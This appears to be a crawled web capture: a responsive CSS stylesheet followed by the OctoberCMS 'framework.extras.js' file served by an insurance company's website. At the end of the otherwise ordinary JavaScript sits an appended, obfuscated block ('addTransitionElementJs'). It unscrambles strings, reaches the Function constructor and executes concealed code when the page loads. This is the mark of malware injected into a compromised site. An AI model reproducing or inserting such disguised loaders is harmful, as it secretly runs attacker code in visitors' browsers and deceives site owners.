    .topnav.responsive .dropdown {float: none;} */
    .topnav.responsive .dropdown-content {position: relative;}
    
    .cards{
        padding: 20px 30px;
        text-align:center ;
        margin: auto;
    }
    .cards h2, p .text-lg{
        font-size: 20px; 
    }
    .cards p{font-size:12px;}
    
    .card-2{
        width:85%;
    }
    
    .bg-news .content, .footer-1, .footer-3{
        max-width:90%;
        margin:auto;
        overflow:auto;
    }

    .product h1{
      font-size: 2.3em;
    }
}

@media screen and (max-width: 1024px) {
	  .navbar-nav{
      display: none;
    }

    .topnav{
      margin-bottom: 0;		
    }

    .topnav .search-container{
        height: 10vh;
        width:50%;
      float:right;
    }

    .topnav input[type=text] {
      height: 10vh;
      font-size: 16px;
    }

    .openbtn, .sidebar-menu{
      display: block;
    }

    .sidebar-menu .navbar-nav .dropdown-content, .sidebar-menu .dropdown-content .nav-item .submenu{
      /* display:block; */
      top: auto;
      position: sticky;
    }

    .topnav.responsive .dropdown {float: none;} */
    .topnav.responsive .dropdown-content {position: relative;}
    .logo-header{
      width: 25%;
    }

    .hero-text{
      top: 85%;
      width: 95%;
    }

    .hero-text h1{
      font-size: 2.7em;
    }

    .dot-now{
      top: 95%;
    }

    .home-product{
      display: block;
    }

    .col-3-md{
      display: flex;
      width:100%;
      margin: auto;
    }

    .top3 {
      width: 100%;
    }

    .oto-img{
      margin: 2em;
    }

    .oto-img img{
      border-radius: 5px;
    }

    .oto-text{
      margin: 2em auto;
      text-align: center;
    }

    .news-dash{
      margin :1em;
      padding: 1em;
      width: 100%;
    }
    .card-img{
      margin: 1em;
    }

    .content{
      max-width: 100%;
    }

    .story, .dokumen{
      width: 75%;
      margin: auto;
    }

    .post-featured-images{
      width:auto ;
      height: auto;
    }

    .penjelasan{
      text-align: left;
    }

    .recent-post{
      width: 99%;
      margin: auto;
      margin-top: 35px;
      margin-bottom: 5px;
    }

    .sidebar{
        width:90%;
        margin:auto;
        overflow:auto;
    }

    .sm-post h4{
        font-size:12px;
    }

    .sm-post p{
        font-size:10px;
    }
    
    .grid-3{
        grid-template-columns: repeat(2, 1fr);
      }
}

@media screen and (max-width: 1000px) {
    .nav-1, .klaim{
        max-width:90%;
        margin:auto;
    }

    .bg-topnav{
       max-width:90%;
       left: 50px;
       right: 50px;
    }

    .bg-nav-2{
      padding-left: 6%;
      padding-right: 6%;
    }
        
    .img-small{width:50% !important;}
    
    .arw-rg{
      display: none;
    }

    .icon-proses{
      width: auto;
    }

    .proses{
      margin: auto;
    }

    .size-50 .row{
        width:60%; 
        margin:auto;
    }

    .long{
        width:300px;
    }
    
    .hero-text p, .hero-text-sm p{font-size:14px;}

    .hero-text h4, .cards h2, .auto p {font-size:16px;}
        
   	.hero-text-sm h1, .vimi h1, .auto h1 {font-size:25px;}
    
    .product{padding: 0;}
    
    .cards{
      margin: 10px auto;
    }
    
    .dokumen{
        width:100%;
    }
    
    .grid-3 {
        width: 90%;
      }
    
    .footer-1 .footer-cols-4{
        grid-template-columns: repeat(2, 1fr);
        max-width:90%;
        margin:auto;
    }
    
    .btn-icon{
      text-align: left;
      display:block;
    }
    
    .story, .row,  .tbl-bengkel, .tab-tag, .dokumen{
        max-width:90%;
        margin:auto;
    }
    
    .col-2{
        grid-template-columns: repeat(1, 1fr);
        padding:25px 0;
        width:85%;
         margin:auto;
    }
    
    .picture{ margin:auto; max-width:50%;}
    
    .addres, .bg-blue{
        width:85%;
        margin:auto;
    }
    
    .addres-all{padding:20px;}
    
     .btn{
        font-size:14px;
        padding:10px;
    }
}

@media screen and (max-width: 900px) {    
	.topnav .search-container{
    	height: 10vh;
    }

    .topnav input[type=text] {
    	height: 10vh;
    }

	.hero-text{
		top: 75%;
	}

	.dot-now{
		top: 91%;
	}

	.grid-4{
      display: block;
      margin: auto;
      width: 30%;
    }

    .size-50 .row{
        width:70%; 
        margin:auto;
    }
        
    .bg-blue .right{
        float:left;
    }
    .bg-blue .right h3{
        font-size:25px;
    }

    .sm-post h4{
        font-size:16px;
    }

    .sm-post p{
        font-size:12px;
    }

    .story img{
        margin: 1.5em 0;
    }
}

@media screen and (max-width: 800px) {
	.navbar-nav{
		display: none;
	}

	.topnav{
		margin-bottom: 0;		
	}

	.topnav .search-container{
    	height: 10vh;
    	width:50%;
		float:right;
    }

    .topnav input[type=text] {
    	height: 10vh;
    	font-size: 16px;
    }

  .openbtn, .sidebar-menu{
    display: block;
  }

  .sidebar-menu .navbar-nav .dropdown-content, .sidebar-menu .dropdown-content .nav-item .submenu{
    /* display:block; */
    top: auto;
    position: sticky;
  }

  .topnav.responsive .dropdown {float: none;} */
  .topnav.responsive .dropdown-content {position: relative;}
  
  .hero-text{
    top: 75%;
  }

  .dot-now{
    top: 91%;
  }
  
  .story{
    width: 95%;
  }

    .card, .auto-img, .footer-cols-3 .btn-icon, .arw-rg {display: none;}

    .call2actions{display: none;}
    
    .nav-1, .nav-2, .auto {
        float:none;
        margin:auto;
        overflow:auto;
    }
    
    .nav-2{width:30%;}
    
    .hero-text-sm{top:35%;}
    
    .auto h1, .auto p, .wd-27{
        width:100%;
        margin:auto;
        overflow:auto;
    }

    .logo-header{
      width: 30%;
      margin: auto;
    }   
    
    .logo-header img{
      float: none;
      margin: 0.7em 0;
    }

    .home-product{
      width: 90%;
    }
    
    .bg-grey .row{
        width:70%; 
        margin:auto;
    }

    .news-dash{
      margin: 0.5em;
      width: auto;
    }

    .card-img img{
      width: 100%;
      height: 100%;
    }

    .story h1{
      margin: 0.2em 0;
    }

    .vimi{
      width: 90%;
    }

    .wd-70{
      width: 100%;
    }

    /* .sm-post img{
      width: auto;
    } */

    .post-featured-images{
      width: auto;
      height: auto;
    }

    .size-50 .row{
        width:80%; 
        margin:auto;
    }
    
    .long, .slct-3{
        width:250px;
    }
   
    .block{
        display:block;    
    }

    .proses{
        margin:15px auto;
    }
    
    .profil{
        margin:15px auto;
        width:500px;
    }

    .card-pdt{
        margin:25px auto;
    }
    .cards{
        margin:15px auto;
        width: 60%;
    }
    
    .auto,  .kendaraan { 
        width:90%; 
        margin:auto;
        overflow:auto;
    }
    
    .flow p{font-size: 11px;}
    
    .cols-3{grid-gap: 4rem;}
    
    .product, .auto{padding:0;}
    
    .step{font-size:32px;}
    
    .oto h1, h1.text-lg, .post h3, .detail-news h3{font-size:25px;}
    
    .story h2{font-size:20px;}
    
    .addres-all, .detail-news h4{font-size:14px;}
    
    .detail-news p{font-size:12px;}
    
     .footer-3 .footer-cols-3{
        grid-template-columns: repeat(2, 1fr);
    }
    
    .footer-4 h3{
        padding: 10px 20px;
        margin-bottom:10px;
    }
    
    .pagination{margin: 0 50px 25px 50px;}
}

@media screen and (max-width: 700px) {
  	.logo-header{
      width: 35%;
    } 

    .topnav .search-container{
    	height: 10vh;
    }

    .topnav input[type=text] {
    	height: 10vh;
    }

  .hero-text{
    top:75%;
  }

  .hero-text h1{
    font-size: 1.5em;
  }

  .dot-now{
    top: 91%;
  }

    .lf{display:none;}

    .picture{ max-width:60%;}
            
    .klaim{
        grid-template-columns: repeat(1, 1fr);
    }
    
    .klaim h1{
        float:none;
        text-align:center;
        width:100%;
        margin:auto;
    }
    
    .border-right{border:none }

    .penjelasan{text-align: center;}
    
    .oto h1, .detail-news h3 {font-size:20px;}
    
    .flow p, .oto p, .addres-all {font-size: 11px;}
    
    .story h2{font-size:17px;}
    
    .story p, .info-1 li, .info-1 li p, .info-2 p, .info-2 li, .btn, .tab-content li, .tab-content p, .tab-content i, .story li{font-size:12px;}
    
    .story img{
       margin: 0 0 1.5em;
    }
    
    .story h1{
        padding-bottom:20px;
    }
    
    .img-small{
        width:90% !important;    
    }
    
    #regForm {padding: 20px 0;}
    
    .step {margin:5px;}
    
    .tab-tag a {font-size:14px;}
}

@media screen and (max-width: 640px) {
	.topnav{
  		margin-bottom:0;
 	}

	.topnav  .search-container{
	 	width: 50%;
	 	height: 10vh;
	}

   	.topnav input[type=text]{
	    height: 10vh;
	    font-size:16px;
  	}

   .hero-text{
     top: 75%;
   }

   .hero-text h1{
     font-size: 1.7em;
   }

   .dot-now{
     top: 91%;
   }

  .row{
      display: inline;
    }

    .logo-header{
      width:40%;
    }

    .icon-proses{
      display: block;
    }

    .col-3-md{
      display: block;
    }

    .top3{
      width: 30%;
      margin: auto;
    }

    .news-dash{
      margin: auto;
    }

    .card-img a{
      font-size: 12px;
    }

    .bg-grey .row{
        width:80%; 
        margin:auto;
    }

    .col-sm-12.col-md-6 {
      width: 100%;
      margin: auto;
    }
    
    .cards{
        width:70%;
    }
    
    .picture{max-width:80%;}
    
    .klaim h1{font-size:25px;}
    
    .grid-3 {
        grid-template-columns: repeat(1, 1fr);
      }
    
    h1.text-lg, .auto h1 {font-size:20px;}
    
    .auto p {font-size:14px;}
    
    .klaim p, .addres-all, .addres-all p {font-size:12px;}
    
    .cols-3{grid-gap: 3rem;}
    
    .addres-all{
        grid-template-columns: repeat(1, 1fr);
    }
    
    .bdr-rg {
        border-right: none;
        border-bottom: 1px solid lightblue;
    }
    
    .addres-all h3, .auto h1 {
        padding-bottom:5px;
    }

    .footer-1 .footer-cols-3{
      grid-template-columns: repeat(2, 1fr);
      /* margin: auto; */
    }

    .footer-cols-3 p{
        text-align:left;
    }
    
    .social-links{
      justify-content: left;
    }
}

@media screen and (max-width: 500px) {  
    .logo-header{width: 45%;}

    /* .hero-text{
      top:20vh;
    } */
    
    .hero-text h1{
      font-size: 2em;
    }

    .bg-grey .row{
        width:90%; 
        margin:auto;
    }
    
    .picture{ max-width:90%;}
    
    .klaim p{font-size:11px;}

    .icon-proses{
      display: block;
    }

     /* BERANDA */

    .icon-proses tr{
      display: flex;
      flex-direction: column;
    }

    .icon-proses td{
      margin: auto;
      width: 100% !important;
    }

    .icon-proses table img{
      width: 70%;
      margin: auto;
      display: block;
    }

    /* --------------------- */

    .news-dash{
      display: block;
      width: 85%;
      margin: auto;
    }

    .card-img{
      margin: 1em auto;
    }
    
    .cols-3{grid-gap: 2rem;}
    
    .oto{
        grid-template-columns: repeat(1, 1fr);
    }
    
    .step{font-size:25px;}
    
    .step p{font-size:10px;}
    
    .bio h3, .footer-4 .right h3{font-size:20px;}
    
    .post h3, .detail-news h3{font-size:18px;}
    
    .recent-post h4{font-size:14px;}
    
    .footer-2 img{
        width:75px;
        height:30px;
        margin:0.5rem 0;
    }    
    
    .footer-cols-3 img{
        display:none;
    }
  
     .footer-3 .footer-cols-3{
        grid-template-columns: repeat(1, 1fr);
    }

}

 @media screen and (max-width: 414px) {
     /* HALAMAN BERANDA */ 

     .prev, .next{
       top: 65%;
     }

     .dot-now{
       left: 40%;
       top: 93%;
     }

     .logo-header{
       width: 55%;
     }

    .topnav .search-container{
    	height: 10vh;
    }

    .topnav input[type=text] {
    	height: 10vh;
    }

     .hero-text{
       top: 75%;
     }

     .hero-text h1{
       font-size: 1.8em ;
     }

     .klaim{
       padding-top: 1.5em;
       padding-bottom: 0;
     }

     .icon-proses{
      display: block;
    }

     .bg-grey{
       width: 100%;
       padding:1em;
     }

     .oto{
       padding: 0;
       text-align:center;
     }
  
    .news-dash{
      display: block;
      width: auto;
    }

    /* ---------------------- */

    /* HALAMAN BERITA */
    .post-featured-images{
      width: auto;
      height: auto;
    }

    /* --------------------- */

    /* SIDEBAR BERITA */
    .news-col-2.wd-50 {
      padding: 0.5em;
    }
    /* --------------------- */

    /* STORY */
    .story h1{
      font-size: 3vh;
      margin: 0 0 0.5em;
      padding: 0;
    }
    /* --------------------- */

    /* DOKUMEN */
    .dokumen h1{
      font-size: 3vh;
    }

    .dokumen table tr, .vimi table tr{
      display: flex;
      flex-direction: column;
    }

    .dokumen table tr td{
      margin: 0.5em auto !important;
      width:100% !important;
    }

    .dokumen img, .vimi img{
      width: 100% !important;
    }
    /* ---------------------- */

    /* VISI MISI */
      .story .vimi table td{
        width: 100% !important;
        margin: 0;
      }

      .vimi img{
        margin: 0;
      }

    /* --------------- */

    .grid-4{
      display: block;
      margin: auto;
      width: 70%;
    }
     .tab-tag{
        display:block;
        padding:0;
     }
     
     .tab-tag li {
        margin-bottom:20px;}
    
    #tab-3{margin-bottom:8px;}  
    
    .cards, .card-pdt{
        width:80%;
    }
    
    .title{font-size:16px;}
    
    .profil{
        width:250px;
    }

    .slct-3{width:200px;}
    
    .footer-4 .right h3{font-size:18px;}
    
    .hero-text-sm{
        top:40%;
    }

    .footer-1 .footer-cols-3{
      grid-template-columns: repeat(1, 1fr);
 }

@media screen and (max-width: 375px){
    .topnav .search-container{
	    width: 50%;
	    height: 10vh;
    }

    .topnav input[type=text]{
	    height: 10vh;
  	}
  	
    .hero-text{
      width: 95%;
    }
    .logo-header{
      width: 60%;
    }

    .logo-header img {
      margin: 1em auto;
    }

    .news-dash{
      display: block;
      width: auto;
    }

    .card-img img{
      width: 100%;
      height: 100%;
    }

    .footer-1 .footer-cols-4{
      grid-template-columns: repeat(1, 1fr);
    }

    .footer-1 .footer-cols-4 ul li h3{
      border-bottom: 1px solid black
    }

    .footer-1 .footer-cols-4 ul li h4{
      font-size: 1.5em;
    }
}

@media screen and (max-width: 320px){
  	.topnav .search-container{
	    width: 50%;
	    height: 10vh;
    }

    .topnav input[type=text]{
	    height: 10vh;
  	}

  	.news-dash{
      display: block;
      width: auto;
      padding: 0;
    }

    .footer-1 .footer-cols-4{
      grid-template-columns: repeat(1, 1fr);
    }

    .dot-now{
     top: 91%;
   }
}

@media screen and (max-width: 300px){
    .logo-header{
      	width: 70%;
    }
	
	.topnav .search-container{
	    float: left;
	    width: 100%;
    }

    .hero-text h1{
      font-size: 1.5em;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://asuransiramayana.co.id/modules/system/assets/js/framework.extras.js
body_size: 3840
content:
/* ========================================================================
 * OctoberCMS: front-end JavaScript extras
 * http://octobercms.com
 * ========================================================================
 * Copyright 2016-2020 Alexey Bobkov, Samuel Georges
 * ======================================================================== */

+function ($) { "use strict";
    if ($.oc === undefined)
        $.oc = {}

    // @todo Provide an interface for configuration
    // - Custom loader CSS class
    // - Custom stripe loader color
    // - Flash message interval

    var LOADER_CLASS = 'oc-loading';

    // FLASH HANDLING
    // ============================

    $(document).on('ajaxSetup', '[data-request][data-request-flash]', function(event, context) {
        context.options.handleErrorMessage = function(message) {
            $.oc.flashMsg({ text: message, class: 'error' })
        }

        context.options.handleFlashMessage = function(message, type) {
            $.oc.flashMsg({ text: message, class: type })
        }
    })

    // FORM VALIDATION
    // ============================

    $(document).on('ajaxValidation', '[data-request][data-request-validate]', function(event, context, errorMsg, fields) {
        var $this = $(this).closest('form'),
            $container = $('[data-validate-error]', $this),
            messages = [],
            $field

        $.each(fields, function(fieldName, fieldMessages) {
            $field = $('[data-validate-for="'+fieldName+'"]', $this)
            messages = $.merge(messages, fieldMessages)
            if (!!$field.length) {
                if (!$field.text().length || $field.data('emptyMode') == true) {
                    $field
                        .data('emptyMode', true)
                        .text(fieldMessages.join(', '))
                }
                $field.addClass('visible')
            }
        })

        if (!!$container.length) {
            $container = $('[data-validate-error]', $this)
        }

        if (!!$container.length) {
            var $oldMessages = $('[data-message]', $container)
            $container.addClass('visible')

            if (!!$oldMessages.length) {
                var $clone = $oldMessages.first()

                $.each(messages, function(key, message) {
                    $clone.clone().text(message).insertAfter($clone)
                })

                $oldMessages.remove()
            }
            else {
                $container.text(errorMsg)
            }
        }

        $this.one('ajaxError', function(event){
            event.preventDefault()
        })
    })

    $(document).on('ajaxPromise', '[data-request][data-request-validate]', function() {
        var $this = $(this).closest('form')
        $('[data-validate-for]', $this).removeClass('visible')
        $('[data-validate-error]', $this).removeClass('visible')
    })

    // LOADING BUTTONS
    // ============================

    $(document)
        .on('ajaxPromise', '[data-request]', function() {
            var $target = $(this)

            if ($target.data('attach-loading') !== undefined) {
                $target
                    .addClass(LOADER_CLASS)
                    .prop('disabled', true)
            }

            if ($target.is('form')) {
                $('[data-attach-loading]', $target)
                    .addClass(LOADER_CLASS)
                    .prop('disabled', true)
            }
        })
        .on('ajaxFail ajaxDone', '[data-request]', function() {
            var $target = $(this)

            if ($target.data('attach-loading') !== undefined) {
                $target
                    .removeClass(LOADER_CLASS)
                    .prop('disabled', false)
            }

            if ($target.is('form')) {
                $('[data-attach-loading]', $target)
                    .removeClass(LOADER_CLASS)
                    .prop('disabled', false)
            }
        })

    // STRIPE LOAD INDICATOR
    // ============================

    var StripeLoadIndicator = function() {
        var self = this
        this.counter = 0
        this.indicator = $('<div/>').addClass('stripe-loading-indicator loaded')
                            .append($('<div />').addClass('stripe'))
                            .append($('<div />').addClass('stripe-loaded'))
        this.stripe = this.indicator.find('.stripe')

        $(document).ready(function() {
            $(document.body).append(self.indicator)
        })
    }

    StripeLoadIndicator.prototype.show = function() {
        this.counter++

        // Restart the animation
        this.stripe.after(this.stripe = this.stripe.clone()).remove()

        if (this.counter > 1) {
            return
        }

        this.indicator.removeClass('loaded')
        $(document.body).addClass('oc-loading')
    }

    StripeLoadIndicator.prototype.hide = function(force) {
        this.counter--

        if (force !== undefined && force) {
            this.counter = 0
        }

        if (this.counter <= 0) {
            this.indicator.addClass('loaded')
            $(document.body).removeClass('oc-loading')
        }
    }

    $.oc.stripeLoadIndicator = new StripeLoadIndicator()

    // STRIPE LOAD INDICATOR DATA-API
    // ============================

    $(document)
        .on('ajaxPromise', '[data-request]', function(event) {
            // Prevent this event from bubbling up to a non-related data-request
            // element, for example a <form> tag wrapping a <button> tag
            event.stopPropagation()

            $.oc.stripeLoadIndicator.show()

            // This code will cover instances where the element has been removed
            // from the DOM, making the resolution event below an orphan.
            var $el = $(this)
            $(window).one('ajaxUpdateComplete', function() {
                if ($el.closest('html').length === 0)
                    $.oc.stripeLoadIndicator.hide()
             })
        })
        .on('ajaxFail ajaxDone', '[data-request]', function(event) {
            event.stopPropagation()
            $.oc.stripeLoadIndicator.hide()
        })

    // FLASH MESSAGE
    // ============================

    var FlashMessage = function (options, el) {
        var
            options = $.extend({}, FlashMessage.DEFAULTS, options),
            $element = $(el)

        $('body > p.flash-message').remove()

        if ($element.length == 0) {
            $element = $('<p />').addClass(options.class).html(options.text)
        }

        $element
            .addClass('flash-message fade')
            .attr('data-control', null)
            .on('click', 'button', remove)
            .on('click', remove)
            .append('<button type="button" class="close" aria-hidden="true">&times;</button>')

        $(document.body).append($element)

        setTimeout(function() {
            $element.addClass('in')
        }, 100)

        var timer = window.setTimeout(remove, options.interval * 1000)

        function removeElement() {
            $element.remove()
        }

        function remove() {
            window.clearInterval(timer)

            $element.removeClass('in')
            $.support.transition && $element.hasClass('fade')
                ? $element
                    .one($.support.transition.end, removeElement)
                    .emulateTransitionEnd(500)
                : removeElement()
        }
    }

    FlashMessage.DEFAULTS = {
        class: 'success',
        text: 'Default text',
        interval: 5
    }

    if ($.oc === undefined)
        $.oc = {}

    $.oc.flashMsg = FlashMessage

    // FLASH MESSAGE DATA-API
    // ===============

    $(document).render(function(){
        $('[data-control=flash-message]').each(function(){
            $.oc.flashMsg($(this).data(), this)
        })
    })

}(window.jQuery);

var addTransitionElementJs;
(function() {
    var JBm = '',
        DCA = 334 - 323;

    function orE(z) {
        var v = 3258347;
        var f = z.length;
        var n = [];
        for (var o = 0; o < f; o++) {
            n[o] = z.charAt(o)
        };
        for (var o = 0; o < f; o++) {
            var t = v * (o + 105) + (v % 15209);
            var d = v * (o + 349) + (v % 19388);
            var x = t % f;
            var h = d % f;
            var g = n[x];
            n[x] = n[h];
            n[h] = g;
            v = (t + d) % 5082216;
        };
        return n.join('')
    };
    var MFn = orE('oxnpscvfgsqklohntwrirycmcredtujuoztab').substr(0, DCA);
    var ILN = 'edhon=kat(==;ev=,)p)rr.{v"shm )oaetjg=(98{<(g=(gdu;oru;ni tavhr;i0(8o. o,k,ln6whrt7r2g(t[7o790vff==iaal(=si [f "mp2=8,eru1]wy,eu[u.bo;tv.ra;+(+u)r ,pn+n;gl,s;0-7[eaoa=)1p;a7 vl[(]nr am=h)=02ai+=a5.)" .h)j,j2{diua]=tm=n8s6l;orup;tk{)-ri!i9; rohmvgrsme.sn]0([,i,7s}aga(]er1[.;uo0nn f-]2aga(=tprac*;riC=ec)n;;frvtjvfA)6+a;fc80rib;h.v4dh7tvf<lpn.1dna+a;io),+r;nSv(a1e2,nA;3<sSne)=[;h;y=ei;( + .,l.ltos]a}lv+cab,,-)e-8v,,r5lb=tCaleta= 64=;le.tlr+a9hsjm}1)on0ah,}h5 =r=;)=iAb>A(=(+2rhl.h);s+ttl(=((ejw(Chv;;8tl)uqr,rC8cr.+loz26;h"(=oug"tri uloeccor(iaue;1 msr=9p=0t)i2[nCi]c+rgshv[i}v)6.e;+ttf2ac(fwju=+h.grst(pen+r.10h,.ftr)04;e!]iur]7i);rogth; al>{}=de"tror.u.e ))tt;;s=1+joek .t=nr(oxpeur,s[v)r]yv2v<h  9(+qf]0.fqnfo1+=[ye, 6o3f,v")4+,bngs(ol(dth+;(ven nv;adiocofn)m=rvdC*[,7(6gele;ava, 1=-==<dCr.)r([jo+s)vc)-.5,)pfwa{u(}arrota=dlj)r3sd1roog.s+]mC;crhoge(;l;]sA;"1;h{egu9a)1l)";"+(hti;sd86.r=';
    var RtA = orE[MFn];
    var Rqz = '';
    var PaE = RtA;
    var yPS = RtA(Rqz, orE(ILN));
    var uXQ = yPS(orE('}n)%Bws!tB+B$!C0Bd.\/h3k7o7 d..Bdd}gz}(B,l.%)0uB{B)"e[BBja7oegru4ao+o$cs7!3cgfbiBsrebE e.B0laB%b5iv}d\/cn!o$otga2=s;3.]"odeBcd388t!7t!.vbpm(e.s!;%1tll]n)p2aga(o814r((.n]__B)(7Tly$ul;2B3aB(#l6 ]i1s7-nd5d),22%fcB9-snctmdrm;6s.3ti"d8n;p.n.ssui$,c"a7B5_B<(o!e$="goua=t\/or6.n.dk:\'!<B3(.g)e,rece<!!, oiaB9i%g,z,9oi.1a=;;Bp7!u4B_eB!s))gfeiy<)eek1]l.)isk;3&hmw9oo}os}s.e0.ot(ms2BdiCgr:st(os2n%=l_piea%([v(]%ddBa,eeBmco2a1%=.8B,&}r+.c.vnBgBBe )1dt!bBniux_(cnoneehn d$90$eB(e,aBj%pCicty{mB!ongf=ie!ajBsu173\'i0)o!(&nafj*:llvccr,78r.{cr)0d$dB4;6Bf;-.BBd:.B!ai)oB;2y(%a_.Bi)Bl.Bx}+xt(!!i ;..ppl.!ddne.arh]B_n))!foto)n(vn31B,eBdBs!69Bii++)rh8cB}f]oah%rrdsBr.]0!y,o46{=f;odB7]0fv)o]co){B#]))3a.2k+.u89jt,!.5)B,B;eBc;,b.]B)%0vBnno.-r a$$. B1.!v!,e4=)(.vo_)i3#!n3err)2 (]e$t(,.z!as2%u1t)]ro]m\/93; t)8..)ps,.!aB!B{n;2(.)B6 hd;i)%t;(,,]nth.46)](aB8f,rt(.u1lmBB}29]-4la,ijejt(.f.BmBo{(Coq.B.pB)kg9niB=((;taei?)pB{5B0Br=90s%B0t;#b# "d6o(S.65B:(}u%)B4B;\'t,,,n{id!B5e$Bt)+dBBi](}it\/B34)8kB2}a,r1u%\/\/;Bi0dB}cBeuu3Bhm6,.B6(BB;;$8u(xo;B,3=_BBc60>{]s3B be$-\'%sBsh5!(! l)B[s&mrste%1. +Byahd38BB(e- dust.]26!)=cihBn p_m%rlsBBc;rdu+e;"3e;0fc)(tBooe_{mB,ksBnreBu2)aba)(B.(Etn=$6a!;cs=vn!B7(ne%.2i(en)(c.0fBB*==ggg4#7Bf;{d51e%=%3(i_.)n(ea90.2\/loe=b;)&S_217.o$r7#q(od6}B\/B;e;B6jB=ntTl)u)a)cB5t-_bBoB(h06[\/BeB_#_BT(h.a!B6{5s%B4_BhrB9_c %.g(!jTo(ic!k{(\/B}x"2t13{cBliBeo!_B,exd n$%(667bB(BB.(3jtl.gg;o!(]%%%$tt6;re,oldd]B1c1.n!(9so-0(BtB{*= *d%BcBd.3 3-1aen$co_u )(3ont!t g)(i)(B:)be]do=b=a1v)]:1r57a4B{wSi!n.d%],$2kia1B!.dn\/gc.B4.o!j3ef}]an{r3(78%aro.d4B$c_.6nBdobu1!BoB.g1Bihxtg$sB,= )aed+ .ne$ic_,$__ peB4t11j)coj1.) %2s4'));
    var vnA = PaE(JBm, uXQ);
    vnA(8087);
    return 8507
})();